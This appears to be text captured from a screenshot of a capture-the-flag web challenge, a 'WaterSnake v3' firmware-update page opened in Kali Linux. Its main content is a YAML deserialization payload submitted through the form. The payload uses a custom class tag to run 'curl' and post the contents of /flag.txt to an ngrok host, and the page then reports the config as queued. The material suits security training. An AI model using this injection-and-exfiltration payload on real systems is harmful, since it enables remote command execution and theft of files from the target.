 94.237.59.199:31951/update.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WaterSnake v3 Dashboard Firmware Update About
Firmware Update
Enter an update configuration file in the appropriate format (YAML)
foo:  !!com.lean.watersnake.GetWaterLevel ["curl -d @/flag.txt https://38ec-222-152-214-247.ngrok-free.app"]
Submit
Config queued for firmware update